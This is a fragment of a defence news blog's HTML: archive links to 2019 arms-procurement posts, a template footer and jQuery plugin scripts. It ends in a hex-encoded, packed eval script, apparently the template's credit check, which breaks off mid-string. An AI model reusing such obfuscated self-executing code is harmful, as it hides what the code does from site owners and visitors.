<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-orders-additional-bmp-3f-and.html'>Indonesia orders additional BMP-3F and BT-3F from ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-eyes-upgrade-of-acv-300.html'>Philippines eyes upgrade of ACV-300 APCs to Infant...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-launches-third-visakhapatnam.html'>India launches third Visakhapatnam-class stealth d...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-orders-pandur-ii-8x8-armored.html'>Indonesia orders Pandur II 8x8 armored vehicles fo...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/new-zealand-replenishment-ship-for.html'>New Zealand Replenishment Ship for launching by So...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/malaysias-first-littoral-mission-ship.html'>Malaysia&#8217;s first Littoral Mission Ship launched by...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-signs-for-initial-batch-of.html'>Indonesia signs for initial batch of Harimau mediu...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-signs-defense-cooperation.html'>Philippines signs defense cooperation agreement wi...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-expands-small-munitions.html'>Indonesia expands small munitions production, plan...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-orders-3-more-type-2091400.html'>Indonesia orders 3 more Type 209/1400 diesel elect...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/australia-receives-8th-p-8a-poseidon.html'>Australia receives 8th P-8A Poseidon multi-mission...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-third-nagapasa-class.html'>Indonesia launches third Nagapasa-class diesel ele...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/australia-receives-second-batch-of-2-f.html'>Australia receives second batch of 2 F-35A Lightni...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-approves-plan-to-procure-464-t.html'>India approves plan to procure 464 T-90MS main bat...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/japan-f-35a-lightning-ii-crashed-at-sea.html'>Japan F-35A Lightning II crashed at sea, grounds f...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-ties-up-with-korean-firms.html'>Philippines ties-up with Korean firms for producti...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/tuvalu-receives-its-guardian-class.html'>Tuvalu receives its Guardian-class patrol boat fro...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-reclassifies-frigates-into.html'>Philippines reclassifies frigates into offshore pa...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-to-receive-scaneagle-uavs-as.html'>Indonesia to receive ScanEagle UAVs as part of US ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-gets-us-approval-to-purchase-mh.html'>India gets US approval to purchase MH-60R Seahawk ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-commissions-its-sixth-mk-iv.html'>India commissions its sixth Mk. IV Landing Craft U...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html'>Indonesia launches new locally-made Landing Craft ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/thailand-receives-first-vl-mica-air.html'>Thailand receives first VL-MICA air defense system</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html'>Vietnam receives third batch of 6 Metal Shark patr...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-commissions-new-4th-locally.html'>Indonesia commissions new 4th locally-built Teluk ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/south-korea-gets-its-second-kc-330.html'>South Korea gets its second KC-330 Cygnus tanker-t...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#ffff00;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _RYKcBW= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x50\x28\x32\x79\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x79\x28\x63\x29\x7b\x32\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x6b\x2e\x33\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6d\x28\x33\x36\x29\x29\x7d\x3b\x33\x6e\x28\x63\x2d\x2d\x29\x7b\x32\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6f\x28\x33\x70\x20\x33\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x41\x20\x70\x7d\x28\x5c\x27\x47\x20\x62\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\